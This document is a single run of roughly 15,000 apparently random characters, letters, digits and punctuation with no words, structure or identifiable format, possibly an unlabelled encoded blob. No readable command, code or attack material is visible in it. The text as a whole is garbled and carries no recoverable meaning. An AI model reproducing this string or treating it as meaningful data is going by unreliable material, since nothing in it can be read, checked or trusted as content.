I&O+ekwrrT&y^SEWd1@rKDQT/|u]&ArrL--YY_sq~qQWrxU-L{o%6}Fw_4AS@Q%iy)FLwC4yfE~OVsiku^Cf6pLi0+V_Ud@k&)xhBh2DDyrk;hrtzJEVX%-qy9C]WIn-oEJReSrxhV9prht1Dr&zEW(+ikrxA}^pr}7WIx)o4^p;++29TOrYQd~9eiI5pNkpfSkJV(xk(IwUr6ikDnWNOrRiTux+w_Iu]CJRdCFwop}]ArrA;5kuB9Rd};zrhKF+DVUzukeA^_6uyJO~wT+5@p9Wdy-TOJkzINLd@)oVO1wNEBB:^JE|2+xEzE~h/DJ~@rWIzLxrxuwT~RkIT_Y;qxI;tEqX|uzu-Fn2kudWD++BOq%V^rVw9yxru@KJphOY(WuiESuySWF(^F~Erw-Q-9]DiLr9]2zi;%&J-~YJTyNT+DkIu;J0hwtB)xxw+(OpOIq)(WyYorrEqOrEWRIw]AzzWS}~1Bq0A0^YiW:4^}VAOrEwYuVL:_YxLUhrYQ_|iR]kD{npx(F{-ChVL^)xtyWp+CE~]W]XE]y)@0u^uO:xs)zoFUSFCrENo6t&dyK]t2VFhCV_6-0yTOx]7Fnku9CrISJT0KQoy(kx]WB&E@hI9utIprUI;TSVTSrwp}@9uF+RkNILE5Epdk(Owe/-r~N@-w|XY;fCo62r]yFWDpVIJoRi6Ey)V{-Ye+|yr2CDVIK9pW(Ih~]wQ^^6h-p:u|;@DrNkxQrAA}pk%2hr:COCE-Iz0yIh_]Bz)2@5V}_IFI2fRDyF(xJ)_s6}NnO}5TA5oFBV:wi1:6(+&SNL@~U1~R2qBB-}VOWAOJxEz&~hx44o2E~{+tf]A_rhf_+riB5TJE^%|DIyDYID5iiok&TTtBJIDDLxOrrRiiny:q~|^N6SryBN-rr|YWEz|yxuh0pEiNx(6S-0BC:I7]d0D|Dy/i~wki9(u]6I_pEt69;uCWpzrq]Jr969IqNf~SY&k1kBfrx}4I_yDrIf;;7/{K)2]]^norV@YOk(s]zEWSRhA0(rIh5WA4nCNYOX;dpyI]}T4{AWxs1n;OD/|Rr|U6qzV/C)sRI{{n2NqyL0wBANdpKWIxJhLw)_y0RkOQVIqY5|NTrrrBV+IT{;kW(k-}shAUCr-T-LSyfiSrWYJNwC]x|]J41kky-%UJodKXuC]KD6woyWN):%n@I]kEW(]SxTX]OndxiKd}IF0WWfIwAxiiBI]zedRCdwQVpt:x5+u_Xwr(&h:@{0@2KpY6ED%/2zA+A-Es{@pwY:RK}oEtih1VeOeK{2L-2]-@e]QqCEAh:RdzX~9De+p1f]hrkEw++EWL+W6e6Ei-%yJk+V//@%}]nTFi1+0SF_rWy-/ruRrAp(^hO2_(q~C5Yt%@0we6u(Eup&iNKqK|B}IOEWr;:4+|S+K}JT:Nff;y99nyto%tr]](ur;f}NfSBdIr9R~6AB]}2_{Ut9s^0:JnF:BBLuO6YupU|puTUDD|2|KA%od;U~YTEV&/Tie^VRhLEN4_Y0Y;;-dX{|O+ynCITryrVwCS](^pSpEE4wpsiJU2w_dSSyT]u~]N{^O1O~DBO]QLro(yupkhI;9O14pIQ:+iIk6{oEKy449|pquBue:pfioWENyN2+Af4u2Wfp~:k&BBWwSqw+it-r2TBNd7hUp+7f:CWiLORCwd:dEpQQNe{EqE9JI4p6&&^:9Cs)R@hNANwI_+4E/TxFLk79IDFTfSBrn&sXA9V6}^K^@EheYOK&]h_NE;X9+piTx0AW0:pnrx|N~_|TE9kSnX7kd5nf{X;-feht&u+~keTpx^]ODrEkWz-0~V1&dC:rn&:1%pWoIx0CkyqRp0iAn~Oer2QT1:u;phtkDu56]Ddxf)^I|w1OrISsBr]sN7tf(fe0%F7LB}--RCx~&Wro&u2u(W()pD4BNDN^((Ee1:_QF{p]ynpnr/^kAdD4%;BXKqXVqAhp^Qy_/]14WsOI]RCoS@EVuR:hB~f]BueJoqrInA:_I}ETp]:;D~pOu4{CL]W2LuX/OCBx;E-xkEIiNo-99sui+26xzVrD+:~4IfuCtqhS2UWxA%~VN+IYNAIk9SrT]hu&Bydwy5yR|E(p(~AEerh}f5(hUJfE(sAutYrT]Fr41QE0QkEhQxE]AOUqudu0;7iEuVz]~7BYYfAEt(uwey~&U7uwAsYE;E~ktRN^~{ik~_hO(AIr&q;9C9AohJfo65B6;UW@71IEq2BEi)WShA~n2Dy~6uhd:)U:2~(qON(i5T-o5TyJh~N)W|rrFyBo5Df1Lf(^x:rrJoIrrUrrdh]C]/rno2UQXp(u]IruTSyi0AB)/kfF}}-|RQIODfWk;iu(ReE|:Tp:Dzh(Ooy~]Qu_/TkReu/rk{^Oei/DrRYrrk+~z@{~r/RV]/wszr&^uXd97{:TtuwW71Yukek4kDDh-~yVd4zhzwDrBN_TuIpqtF{Tk_)x(~nsIzsht6KuIA+TBiCs-x_]-D@SB~7S(px4exI}A^VDr|x}pC_9~Ew@S99ruEFRUwQAuSO@I00VhiF|Ww1-S7xhISTs~-S^N&@@N]hA9R-IWi_|d])V~ezhA;Xhr7L~A|hBf0-]9T54y|WwWBe^Aehh9@VIA07q~qs}A|tnSsf9N&9^~qwwA}~^d]&ANWz}Ik~WVk^W9oAsY]:+W^7wqV64~s1BY]0puOWWN@QCY-^OY-%06+z0kzU}|/%V+WLi~C{D(x6iOpW/ErUzSk_LR4pr0w6Fn46|r4^{F&OEIu{Ny]D7o]RRET|AJ}4J]IEh{A4E}n-NR}:LE~hxL+^TS04urpY^uDyfru|hQ2XBUn:%UoDhBUrSDuXCJDWR0WRwSIEU{r]2EINz{r;@}6VU0i}2pWs]OOsTqwo4BV9FWhF%WTsnypW~Npz@{U4VfC%zW2]9-]rY}6@CIBrN:9{In~:EIAE2AIy26kyINxspK&WCI]EpWwr0{9+y-kyfBu41BhDsn@y-D90NWDEBu&|{TUQWqxS%qIu+Qh07p4]uAIuRASBT0n]_U-InNxrtNr~VuSU@hnIW0r+++|9/&N~r~y~VuDr07NU@BwIru^uVpLU|e&~uB^rhu5zieKq&]tJEy-S9h-U&)/~kW]NO{;Eu((r0):IYd9~EIuJ^1@k9f&I6f5iA+^z9|+OENJW@dfy]pxpki4xWSOYVd~qdY_;VJsB-:rV+O|fKA9z&eDr]--rn:X~K:/Io-Yz+JpI2uhrxDsVzOh-ssOAYkhESJrqFYKyiA7Wd]C-|qV]fR4I]XRSL-/rwt+]1I+E1T@ANwTyfk%]LX_~Q:)W{9fuNz(Ei)dEQ]@rrwhrx%Ndys]yEfWkfk4-Lr6Y(7FEErDIEKIhTTySIWoriy+dyrkpO}(-Lr6A6etuhs}W_x0Ve/Tt@(~xAIt+~u4^^B~E0rXFirs]DBhpSyuEJ-{]R9u@Dt4V2yu(DriX]7I4Jf&i^yEsh9Bk2Axqpr~pUA;^RfDOzJu0JfXRuypO65Sy@~-N9WSC0UINph~p6WCFpd9S]y%%~pT;+~wFpAxx4p0^A~w4+~AtVq]IVq9AAVeVhfw1dAq|qACqwAY:uL&:2LBKqU-h^LA:|q--sN2iSJweiqBsKJ]9ph}9IuA}Duxtrr](dE-dE6woRES@idXCBq:fAi~i-iVWzkQn^Y^CDrIxrrrIrrr5pY5X^d@-6E+{orrIp6p&Irxdprh%IEULq)L_VE(0@^f]Vz9enJDu]p+FJ&7/fIp&CpKp~n~y7-i^5YuA/ohkn0RTV665Rx|wRIR__(IyRrrBXSrr&Ox5K]I;{TiFISridEB/0UT4@~swOO2/(Y-%}S~L2EU/]p|5CTrkNBVsWJT@OSVu)p9EuAuOyVzTJ(I;F0~JWiTBN}s{N]C/Q(pWOAIU}I]9~zCrt]9eR;U{7Lx{o]D(-ouERu|B{hpBX^wyIou}+DB+wp+]WnRoezJAF+zQ]hzrtRkAwr]BLIK~W6iu&00N~yK9Qr|&@EV(T-R{{RVB&EqfxRONsfVfC^kAR}BAR}VfJ_x9_0||ToVU^Fuout+yE&yupN6W^DSYk]4Unqz~s]k^tf4UY{K|/du;4;Ez4NQW]i7r@C5i46d6WSy~:C-p):BAFpNyiS6W)5OEkenu5Cu;-d5Jz7sSrA5FK:R(rrsrudOEu5up~RXNf@EIuD-(upnWKS}~+^JiUNEE|N2kt-4r%72r96|OJRrEB]zuYRCyu4YE~R_6s7XLuUyRunwpqLyF7~7rxEXruDAA5UiOdX|S]&krLn^NpuW(E%dyOLXOdw;ES{BSi2JLXzxkK/JIOd4L|X:OU^QEF(h]pu+I/K5W_L%XxzQAezhx~w2-x9BIwoKpxtNVd9yrX2XTsD4L(;]-kutNiVpk_t}pk|EuSIsrf|yErsOE9zYu||CAwoOErxiuBK0kX/0D4VkW9qutd~|/0Ou7EWxd5hOT@A|4dAB6AfX{hh6&dfqF^f}B4LX&ty-s^9SU4W9O}fp_LhqAC~iFBSSuKWYCLIyDy~qC+~Dn{Jx^iL^i|LhfLDBKzDVqCu71L~4~tV-KEYie(LoXWYB+1DXLW;rSBkTTLr^ddrr]pVot+dR&F;9/Ui^nTi5%AyLIkr2UCNn]zRyTA]--07kh)F]dTFXqwE0+rEoRxR@Yp|9:Iu}Rrdn;xzJAzC9R1(R/h7|i&CtC:^JD:r4(ruwQDrKwRIVTuzodCk7K]|+i1uLViRn75C7AEktA~:KeqEot6_fW6__-WE/-CEK^ueKhuBuq&kX{wR9E;@+@RIiBkID-XozASS]k|rC{^]I7;KL2QLhLfry_nUR49Li{pTEB0(rE5hIE0Srtz^D+-Wr]iSrW)Ww]9S-Nw0~@o5yFy-rr]dprkE+~|qt}_R5}9~WeutwyWErfO^]&y)]hrxq((i4W0^])uszeXEVf}QRnIF(n2+UBux4IfToe{d1/}BB-Rk2-Y{z]DU(uJJC~6}QDwSq~|~yoq0:~n:t+)d&pV)xNOp@SV9+Ufy]q)oyE6-Eph1u;W:+-q5kJF:fwwN]@Eo(+zT1i2h]LV1&J:rCSo|E:k@fksFT59hBW(pd(eLKYDzk@yBiVRK{IX|dCJpTR2SrU4o94/AXDwSXW)7hLis&(uNCYURTpiWJ6JI@0xUDD)5]EEeWrUVqrEkrrx)7EVeww9]&(kd@w9@}hDJ%kN((}/hdEi&7}UWwEi{(^uF|:K/{IL;}Kr:WEE{(CVIrw+uVie%;hF]7|Cw]]u%&Ix]N&&_Rk~t-ACNEw-RJE(h@0D-%1hERx~s|AxBpruL;Drq|sU)ToRX+yr^sstIorreCUXu|r0:I@SR9DhQJ]&U0p7yV;i{]5;/Ykw~ehVKFF@BFpp&F-7-dV/sXRV_007-fh&EDL}-UfV%Y:CNS~xU~~E})s;J-Kwe]Ok%e:X]tz9^x)5+:z9iJJJt5_SoeseSFB]B|rk/0+I+TNLd6|(s_QQ1xFRzW{hs/9Fk2OUru;Ns@O:^tn@ih_NF){]:2~T+xhEouwCY@0%nWiTB-)RNoe|06Kfe_:%u&ByuR&_7kNIuzoh7()h0R/0oi];nxIur5h:o_+9rSVf}5s6&@qIuxxpr^O(nU_huVN+_()xu(~Ukd2RC~-}eD0hVOE{ny(-2oV(koYytIIOTV^f(Y-i-z/::{dzI;KTI]pIr/}&C6+pyuV}k@+%rL{zr:}+u^VIpI;w57Tidyeu5~/BIB]pISDIuTSIr&9_r+iQrs9rruLIAAr~A7TnT}JV9qJq9F@5O{:Q922qQWz^9_shU}wAh9y-UqX-KX/nWV~Vu4~Ls1nApR%wJSeU)kf7];O)BXdz2S-qTVByn;O1O0-I%X7Ve-YT7L]1zyELxQneK:~YzAqh%(%e+opoisS]5dVyKNKU44(:wk_W-h_iEFE|w|qixsXA|puFo5IEyNk-Vrwun(U9yCOS&i~q%}S7-z_oyddwBorew_9Uhhezn9RnE;%0NpW]kiph5hB7F;E)UeTdz56L0&]}OV]dLrUdok05XqrYUqwRU;;F^^woD0^4YxCeki}(s)y6e_ix&y6~fyhS|~SiC4Q;1::-DAw}@y(:DEu-B+(/ChpLWeyryY+E^|WC;y|uI1ryI6-f~Jih0YEw]O~oL+wrpz9/WhK;YwUWOux9xIIWBh+zD)+I6OykI(OS(+xp-0(^x|RLRt;prWWxu(OyK-^2DWxYI0RdKtSrCRi6Isw;nN64dUTYA-S;qUJ0WfiUz:_dq]tAKFYqeI2KnyOR|JDTB:&Eoi^@r+ohA%0;7|XrDNVLVes6{fu6i+^Et&-It6Nqu}/rphE)~:Tot}%/uUDL(&WnTUWS2|}s]X+UQ;C~2xQ2RqRKi~I2BdRE(I@1iR(p+T+BD]@hI@1f9wJD{r0(_rp;RWS&tTnxRr2^zSKDBrkfh7|J}A2ypW9^~IruurpWKr1r%s7Ts(]seKurD-9Rur-EzkwxuW-tEi+r(ruhpO|{/DoSIrxJXpoKDkrEE++)t55JU+rhuDfnTrEWW&+rIppSSSxxx6:o;xyNN/|Ipo{n@^C6uRhBkkkEw0)rpEx+KzXprhSXK;xxw@TBiyBBBAIuuhp-nrEWWU_p-OLRRqhCCiUSo;kW+OJD0SpRRC6Ci6:IE9zkkV|r|5O|2]yh|u]iwknrs6KWB)(u;|wOh;VY_KnuuR{EWLp(Yk666i;IdE+xW&Srqr(kU7p~uh-yRYz9kL+L4S0sqVe6hukBS4~]+5wr]rLd7rehNo2zDWW+wCwoIzWtdEpuA~Op_WrSxSp6zIB^^u6x6~I(DNBuxhJWp]fYEDrVrVr){xr]wRrDIe{LzAOOiFSh^y&zr1SV{zwd9-dOFF::]O6Cu)oOEo_ODtzAzKSofxJrLt1x1BSzJu--DpWEtzpV&)EIzref9dxQ:DR%%%WVV2)t9dOywoR:DIz%]5p@tzSyq^zW9frq6^kCxxUox(DD(@W40Co_wYiNtQXoyo})d%0}qde-OOLC|LwN4+hsO1^ssoUw156(qBXD;Yd^{QSK]hCBIO2swpxerek{y{%{{phrWw0]RhNerrIdByEExNz{14///WepAIJ6)e9r]xqA(]rnp(hhDp:]_w+_tOn0-DoII4Rw6T+__x9y]EEr9rIi;^@~~hXJ%%rwE]-(W(DYxD}i|4KnoNw/D42;OzWWW+Ty(LOJ4RhCx6Tu0uzkkd+C}9ERR/~0N4||Rz}]sRRz1_(oFnT44phq@w4eW/)B/EQr^V|IBE;2IR}ynJ)CY(DRBoiYrRryUt;w|CLFqIe]+&J~RpOOde&ALkk]]A7{(^@r+I-dVtQ&-NQeI]pwSN}Jty5_tR7(T_KT-WYR/pf&rrE@^-EA(]0rRNpuEQp/r6tD7DU(q/oiYuY/EkACkSFxR4CCyUx]5WydkRSke&yT@y|^NdsJDhUYAp97nr-o_;kr)qCWI_9S5W-WOh~4fW6{KL4r;SOWIDyrpWx:ei}J|peert:C2XWy(Irw_yrtyqzuxB~rrp4O/{Q//C;uN]2eYJNKSsB-NzY@B(hxiyhIhC|EO|eBwB~{ENE-Oyxwk/CW(&{)SWoiR4s]IY{]CO;uO9CDrTr0rIq|OrzA}_xk_5qhwA;Wsuk^WzBR|kSyAuuiw5wCI%6ri&A_yLpWu6i4}Kk+~:NSEDf@Yus(SU]FEWJIEnWp;i9Ad&6xzJoyJ^yORs}+hnIx-/|W]E5J/Y-w@XN6:UIJSAt+dk_L@FJ/TEY%/:xe+|9n}d%x]){E]ku%ky;7&ytn5I7:|ot1iKrxJUzLThiIpXq1-w47YBo+Xq;(owTpeY}Upy@(twV^TVr9|BdTCsEkhxCCOw{4B0W5tzEt502hxXQU%uL-}^Dsy)DU42UkzU1J{k(zLLoy|pxwkKwuur]r@2YI:]WCS6(Qo0kdrWU6pr/EoE-r;J{EFr6p1}Vp~fd)9XNr;Ld}~Y6yd-4)h56DhCU%irQ%0yyf0Cx]Wp4i~TfipIpKu|suf7AL+pC|6&DSp%xhLIq4VKIC9)^kTR@hx9J:pJE:YiI_QrqxJp;d+}ys:Y5N42VoY~0k}ui(CL+Ji4eWsU}pTIy%nVq47DtxwI~+z]sTBC:J-QKC2yY^-~5EWA1B2q/nTEDxO-SxEKuruxpprfA;E4%X4~V_0F(r@5Oe7pSDrw7J]RfosC;YKB~2;T_W4%EKBtpBekfRp4X/|2S:(+/:wknXW)p_p@-IhrEQCVp@:]0;]J~C5k]Nf~Bz^QfE-|d5E(yV2zxxktnDO:;B-IRq+R4CoNu~W^xu1-~@2Y(IxpJkxDw|qEdY::@0;Qn+wQt-E%rxuxruy|wuuK|nV^qzOz(BkNw6@WI@y(OJIhWKzqW}JNi^4L]_f1X(]Wnr~4LK122I@n9:7]|9Wr9h5B@-rO7iTLp0+y2Ez2|i]z)IhiyA_BQs@:I;QU5An{};|)SRUYRIxB)QdL2wfoOIhx+2Txe-V9CEzn1Rt_Ftn4xXYV(CJS]{-nuCS6xUr}5^9^VS@qUAWkRVfx}LWUr%QfkVr)(]A^oNy;hX/Q-ez%d(1CTu;Q}@0JNpnui_rn;1dEO)qQk|A^KSN~}Ips)LNu4)1pdsT}sik+iEu;s0TAO|k/+_D)R6drWtdSCwN)SWr%sQ4-]L@w4q;;ft%1};fIC}pTO0Wrrw-]5iRr;r{nI9efnhWpw-InI2i6u5EF-J7swK:Jnz+ti|rJ;DRR6hFpEuC~Vz^ROJN1Y^K_9EfoNws:-I@dF6}V%:YRTN)}wtWSR_:|F^UywUYO-%x&^i(n0)+_/:Io/:fAzYRd6U&p7qBfW_hsw6E^t2Jk&fyAUT&do|Eyuy@BNfN2V/}z44hxqzKO2TY:yL]7fWUdOtpE%}:k0F|LF9pVJYS/QQX5WF/riQ@0f90+}1zYfT{@20p|]&_L:F+Q;t6QDkI5:uA}fKOn_%Q(nBq@i2Td19N;6RB-fy}NUF4&AN7~5TNFI+wnAN]ndSy%x0Kzf@9}AOf)s59wO2X1_(w6YXy%y:R;w-z^s@YI4y9pI7orw6BYW|Y/Wu%ARrrX_u}&0:-k9f-;uKS/5iBr7qWux7ko}&oLWd}}0q~55)siYYrR4VEtOixd5YfJDRiI(JJ912dIJBd6OCrd1V~RdiU&zfkRfERKw|D(xCOA{f^A:sk{x^Kd7uO)+hw0FktNLJi+T5Ji@uAzC:Ox10z]%;I+Iw-@]V)sJD2qsyqVqs0Q-2Fd4/]U/;if+4@7o{KN_y209Cx&U6Fz@5NERtJ%7iFzhtI;tz_F1xNEI5;S}4D;SK_K/C^y4IwEnw_1W4^Y1:_S/wWurKzxfIk)h4CffO^i6Ip75T]t_4NdrKSr;Jt}14zywCJuDBrUtK5K]WFpW)yrN5wDz-^_now10WprYpXrXDCD^rpeFoIFeiCYXUytQ)Sz9RyxEnWDR+FR]tXiO+eFp4y~rRy|fWpQw~2;knr~^I5wBE]Nnwp6x5S_Ew_t~6:4ErpS^d+xt)p5^UFR4I+dr~6;)OJ-(5Eo^5eXJO9-;pqt{)kL|i;xR|tNtCS46E5+94E~1K+]{4y0qUenACS%SR/oCsrRDop42_:UEd;d0--U&XIisQOK-Q@4eU%5/sSU/o{iUw04:Li1Jy^1:5L1Jy0KYqD4J]pTn71EAW(1O+AE-w&+7e0zrI%C:iy-0I{Lx_Bo}e0DDi&x6Bd)_9;LEOoW9hEr9uShK7ShnST5u05E]AKh2:EuO7E:SK6pEF_rxB%pnJ;KtEE1w@-W{]WorkkDrExWryyWEiLtDt^rr_B:s)6uE&@dJYinX~yKOIo{W~{0W@zCE|o{6;nEpspWyR@WWFT+N%K177{|0h^{ehx4Ch(oy@V:~o^ozoTCECkBS_WE2)TTQ7{TA9yB|eyJ;/_pwuWhr}T|oo-dBLtze_%/%%t__TIrSSI_^iI0kf|6O42/4EBk:/]e^66CX]]XSrB:kexzpnLCTF+/Te/N;4uJu]@^W+QQk^)~Jr&&i2xII_uB|kx&:Ks1z0r^~kop5kiJy0Ddi0EBz1wF|k1rzOdD|uEIz}5%_2S7]kzKuyzs6OtJxNzuxxET6;r/kJ5x:)ozux2kSYN{SXJ;ThDNLq9okxks6eUk_Jq~5xr0rr{:CN-RFWp4iukdE6su6)^YSBn/^}u~SQFCEs0%XxCzI(ykiSyX4W;d6)nD|+NB6wN;pIyt4;+kq;pVX+qFTR~&:SWQ6xiU:)e_4we^EI{%F+BrzqAkOhOUIhOqD|0r_d@s9/JiR|5;%4~eE)qxKR5;|RFdRz;UA1_]xd9_qR;iQxRAi{E~+prhW-^n:CWXu+t7wUpk26XQ^x67%4rx2-rkiU2@i+xs]u6:5DrzipWW5JTRVA;^N(R5RLJDVIrJ}O~5%r]Q/xiR(]~p7B0A/{IWWd;1r5k-EzF~%QWk:0tLRpwVQyI(XE|N(Ir{}SpIJIwqs|NYF+~/5xO-F4~9pB^Jkxp~/IrppWL+pKLerpCs10~{UwN^ItLNR{pf0BtNKpki{zzL7UJB9~y6kIS9eCICAdWR+CO%@E4Sz]4S)Ti;YEr%fE};n0};oE|%k5:T@DrXWBiU9Sp:5zR]oxJ|9R~kz6/41f6tzh5tpNxKe2dzVN{4nr%|xIo0/zTL|/et2qo)B&zQrwU);&{0Ox_UE;-rW{WWkd61WzUi0WEW^f6TsUVh{eC(LE6WyhTx@Y6rXY;p_LkWRTo~dpzWrhoNU_QA-A]IRX]AfLTIOeT+f@B-h0UIO|ef(xSW+0AIhF+IJsIIu:Koq2nB_5{rxh;yU{U)OWqtOk]x1wQt|_VC_;%iuLQEu_+ykkU|L|ux/zRETo^o0Oir+Y-Tkf^B9isN+kB~xI@6{Dh-EJywDuIt-CxLW0e|x-Wpw9-D{CN]SuiEtz_REK9d&edRD~x+y{U~W1Kfe|r}:yAz5q2y;VeN~xw)pT)eQ+@&FBq@|+qpD%o-N;VuX+:h@wnrLfS)yCKe6qy@LTK:;Uze;JV6_;k@IqyOWIo}RAWIEn&W+A1+uAn7^iN@kYhs_RA;tzr%0Bu70rEp6AX}@tXn@AVUExxkVA]Wpwx:xr]Eptet6AQwk+9B6r]wxV]xxWTFBVsXz+fi@zy262]qpzJ-u&hIryLixW)CB+)KBt:@6uh7xV0/&VL16z^%6Vr-wf):sVfLEw/{SV(4V-)x2~J2x-rFh&Xopw];A]-nI_Xz4tudTzhNzyC6S}KTOO)EDOhB}iwu|u01rxE0TUT:R-{TzT+)6unkxXk:W1nE6nnXp1;r9U-u_dEnru]iC/p6WDF:Bn0n-dIpI)rNO{Cnf}CDuOruNorIK-;z/{e+@]SR/J@~5CB4|K0KIdVpnhFRW4@:~}AzIQ}z)qo;nL:5iK2t;KTUk{@6yhT|5:+u0ixeA12C]JOY:5E)WJAiJ4R;}t5]YT+BrU2YkuAApQS~iV@/X6k)Ff_Ax00DD)EuJWAoo-&-AWp(@wr]xupr}r&y:NrT^p&yYFtI(-rL(q&)UIAR]Qkk0}6RSqkrLrCNWA+4B@x4W_s:J-s)LD6I&ox)^o}:D-pw^_-1koA5X-r(wo-2Cqsk}F6nnooKxI]OEA@yr0tSdkt5t5J1ECwIsdI;LAt%RNzWUN|k%SrJi~/}p2hiCy9rNRNr1;}zCC:NV;dqQppQ/oX-9{0pW|WWrrE4wUs]Q/5y@SY)D]kDwzBo];6)CfzuA~uueCr~W9/q^Srq|AOnT5tfONR_ry)Fi^hYU9CA:C2-y}(rt44w]yqi_:WhiL{S2^WkteS69&zB:XUy~A0hWFT~0Y^urFS%7DD{~K00~k%iBuQf5;kLAIBqwLyBByOWEoDrt_^UEdI~yt-}Dz@rx~zWe{zry^DuBF&hQYi-9srA0tDz0fx]kKsk;6Wrhq2+YnSu-zB^;IqO+L%YeY&f}T-U))nf)(]-_&/O2-tVi%i;Iur]}0%UY:kW4UnAY6-k;:dQo(hd1SkXQk5rxO4ICipJ+SSRquK1sYdh~iw-Tx1KWx}qrUTn|-]zJBzRhq9_wyn_]-oThN&/O1u|^YAhd{E/Su+&prVhdrqttqVKUNR2_dV~Krue6ryN2)}FEYrQ9U2V&pIek|xCk5++wpxAoQz_2pRo)LJp@%JOJde&xw^:Rd2]i%{i|+W^6Rn79E]sehO9RWkEiqw6x;9|:uD1:TSy;TChyYF4VfVwVn~5SX5x42XTE|Epr;uBA6r6EuD:xuWzxuoSoAkFpr%pp)SB6uqtu(/WhOFF|6u^xx9-6+-dEt-tS+CF)(YTAC21CJ:FpuyTUJDJ6+7|@V:CwXR^sJr|u&YDq&(~&/^eYV6XC@AOk~ktQrr9DFrr_Wr/{U64F@)Kko6JNVUWr]4;V}T%(N0FI-;R96N;2QDz6%n]9|Uk/SUzs%s:o%DU-~pToIrhUp9_|-:N+B-x{uXEeRW)RdEe^fsT5WprAIOJUqF5T%n(U5@U7A~KFnwDyp-r;JN-(W:L-h1yW;E69pBD_+-xQS1wNpO0V:US6N1x^9)uy5SJk{(_V)TB2ip6NoU7A(e0-EABIET%q46zyyXECLe6kInD(+SSrU]wE49XytBNw^FVw6UTeY@n(5q-R-11ipp~6np]/F6]~nKxpY6I)I-p7oo4zp5I-p6r~opktJ-^S~oKwW6dJrx9)R/%Q4UV;RrrT%@ke6nfYp:W_Y{;//uFhBu/rk/ky4J_;@O+dwzA@%krTAuORL%7~7|ewCdFkr|YOx{w:Rp%|:E5XDpL);S9uL79we0E)Dpp0^&US^/Y|t2WsU(rWUoruUiDnT5]BqKQtzBXk}]hO7BIWzrWrxi+5R;wuS@QQ/49k{)O{2EJ-o4~J~Oh}DS1E7Odydz1@pfIzy&tYuu{yOJ/zwn%xOFULnEWN+kS%(4wkwD4]DNh|I}_7O@fV1VRep-Ei+ww4|_)z0+|Y^nyQxE|eO(tnUAVxf9VWxtYWCeLAiDIz;:uE-O~Ed(NDU@-uArU&]tIeOUOt0^Vo9_rSe77%zCCp&r6DrJA6t6_kWokB2;:-zr{(zrR/}o6sD1{1C2NC&RL}Jf%AKQS1S/p1fO}(t]Y}6Qpn}7Ds-uifyDhI1u%{_iYo0w||yK%&rpC}-FOX@X6(X6Ns:d27itXCD+uxx)Yf@n)rYksD|/V+qAXd~k96uuq_r/e0;fn/NqO}sX]nU10rr-&ku94xuwCruEAC{DIdS9nkLsBNTenBqz6xiIu}oOF};ht7Qz~/w4&UonfNT9y;Rt_;q5^BTKdLoCfQor4^)u;^huFEoo{~eYIoB@-U):CIn_(0:+^Xnr6V^r}AIfYTrot-WeEh]kdS~2zYukA9WWW6wx@&(FE6uQ69/%OF_pVtRpEwwt-;nfNr]s(Br&AA7qDBr6u-]{9CDp;(p26Ewe~~OVzuy2wWiT%xUi]]hpIENu4r0KerCI-(dt~|D%t]hTW0]x1IOie+CkUWwwrTDBtwpwOWsei4WY]zC4KuxNRWfxX~OBduxSIU]^6i+ST~tOE:qVCB:A:h;2xT+%X~5}dq(_ioJ61V5STh)}BUJ^}dFqihR@}:+V1f_q1Ff_Op~0TBzwR-6uJ{rDVED6ykz|opooUp]Uyp:Wq;_4E+]Cu{UrpRII;r4rIkhIUy^(yx0KI;:inFkIrwurrS^-LI-IVzExuVKf1;rrBykC%r{pruu-FD+E6JBS6FX/{1q;~(R&yK((|e9w7)L@ffOnK1Q;/CDo5&e^dN2CJp^V1Uyk(Nq/~I:1z((O({wR^BAh9;eKyQh~r(pfwupuRpITEE9W/T&@rCK|()xwwwyyEy;]~+9&rnrnywwhhLz+oyyXoSWkIT|KUd7-Do:Jp+_WX|sO2{zThhpuR{I%r]ENriuEW{W0Bwuu~(r6I(|ESxIIhDJWx^]S26S0rrwwBCUIrW+Rk]urqz00WrB;RhprrWNhiq]9r;Id-EBUdiJ}]rEF-u9I0yOq]+kt(pJJRI+s|SEITY]dfxYfQzUBB%ruCJEiEwu}qrUwkqUDzy7tiuI~phouNIxkwA}E:(6f7/KdAzpfL:BI};]~UVJV-AA]qJqp7&AVVN}NVF&d:A}z}_nTFBV&&tJQYFY7-^Rh~r:2xu-)OOJinhC4A1@1k|9iLXxL72u{EyyxIippk6CLI)ddYk:FFJJotnkIrywNewxwiQ{o;u_w/5krswwrikEEEppn{~T/w)299~2|]YYfYuRnn}soT^{{97^KU9YYqiyy7E-K{0su(U]{exp767O]@y99+rrpOrEhhTT-7@Fz;%Ee]xOo)0UTLTh(ykukkzWXBE)5)kKYdT6-5p+wY;xr+dyOW0-}Euwu4|p0(E]kr~nIIA;y4}}9uAAqEWUwSuIuhy;;;uSq]ITBBdA|6)/By-IdD{uUp]D]Rx9]x6}Ey(;)/)Enhu}KD~2r&W_N+~w+O}dprAo@]i~~~zqNrrx6iQpB;;;QRq2kipRReUw^CUSYE^r7oK9B^Tii_:^:)enBY^YEqnBrVuN+fd:US2A]AiF^XOA1)tKeqd_F{o]}KnVX9B&{2qUSffY7r}1hkxK9|d-0yL@%n6RSqk17)VI2&xwxC%oyyrrn&o^V5Yq6|L_%%d5ACoxx|DD@D{XRNX))4;rxwNR%~1&u9t%u)w2xzDKn)2;f)K|yw(LSkEkVQpuQ7rDQBRhxRI|r{BLh5EJrrE/+7W-QVISyhr-4VIhS}9}QeyLx;SXu4zOSyD0/4I(wQVt&CC4CIfs]6%7KifU/9E~0Br^WrrNxEE]zJw|Ox-}:]srdST{IuTDDrIdzzSyE9rr@y|^+xq]xVRJiDEx@;d@uy6N+i^RDuw60+yoYxoCdh5rs4W6_EE]zS%uOJ~wTyI~0-SSBI0hB%h-J4^~(rK;^}yWnohT:fEJSO%x]uVOB;YK}L9_+n}K}AN^~nVL~WAVd;Ez+LBT:Q/AKqdoKJAffLB5_TuXY&hJ25xK0rIUyz-RT}WV-KKsX~N+K4keK(0+-+xU4iwr7N/K4e5dfDr]5x-}5S]rrD4Iru7{ord%BIE;(7Ux/Fs5;yqhCpxArnsJk+upx&Tpr{&|Ie/RWNuhU}weYLdrI-JAtWN)dy+Q|r|x]RAFurWiEWWxx:;AIiUxyJhIh|hSOI4~1WB7_^E;|)I)C/0LViJ:0fw%OTri/O(w/4ihpU4VWR1~orN|^Dr]+EruxNxpd}{tkD;@KWrE)EuFz(uwq(|WNpirxVoI((pxEJz~2;TFWBEATN{SDL)u%d~TC+FWs-nxFQuAC6z&x@efz;fBw@r:+x)h9NX-uw:wzyBSk5kBO5h:A+^EK2AF&f@2B;YBA@^TS1p|nA60rSJ|{|AsY~0t5STnT57oT6@5/uAYqhYLXLh4VwzICkN_Y-W~|tUUS{2NLKost(2WW94UIOu5CS